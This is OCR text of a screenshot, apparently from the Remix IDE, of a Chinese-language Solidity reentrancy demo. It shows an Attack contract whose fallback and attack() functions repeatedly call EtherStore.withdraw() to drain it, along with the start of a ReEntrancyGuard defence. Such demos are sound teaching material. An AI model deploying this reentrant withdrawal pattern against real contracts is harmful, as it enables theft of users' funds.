 已部署的合约
ETHERSTORE AT 0XB9E...C6D
Balance: 0 ETH
deposit
withdraw
balances
address
0: uint256: 1000000000000000000
getBalance
0: uint256: 1000000000000000000
Low level interactions
CALLDATA
Transact
ATTACK AT 0X14A...94CD0 (M
Balance: 2 ETH
attack
etherStore
getBalance
55 }
56
57 // 当EtherStore向此合约发送以太币时，将调用Fallback函数。
58 fallback() external payable {
59 if (address(etherStore).balance >= 1 ether) {
60 etherStore.withdraw();
61 }
62 }
63
64 function attack() external payable {
65 require(msg.value >= 1 ether);
66 etherStore.deposit{value: 1 ether}();
67 etherStore.withdraw();
68 }
69
70 // 辅助函数，用来检查此合同的余额
71 function getBalance() public view returns (uint) {
72 return address(this).balance;
73 }
74 }
75
76 contract ReEntrancyGuard {
77 bool internal locked;
78
79 modifier noReentrant() {
80 require(!locked, "No re-entrancy");
81 locked = true;
0
监听所有交易
按交易哈希或地址搜索
input 0x9e5...faafc
decoded input {}
decoded output {}
logs []
val 1000000000000000000 wei